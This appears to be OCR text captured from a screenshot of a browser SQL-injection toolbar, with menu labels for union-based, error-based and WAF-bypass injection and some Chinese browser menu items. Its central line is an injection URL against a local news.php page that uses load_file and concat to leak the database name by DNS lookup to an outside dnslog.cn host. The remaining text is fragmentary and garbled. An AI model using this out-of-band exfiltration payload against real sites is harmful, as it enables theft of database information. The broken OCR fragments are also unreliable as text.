 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
d URL http://localhost:8081/blog/news.php?id=1 and (select load_file(concat('//',(select database()),'.h7ihet.dnslog.cn/abc')))
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
FT Services [No information available]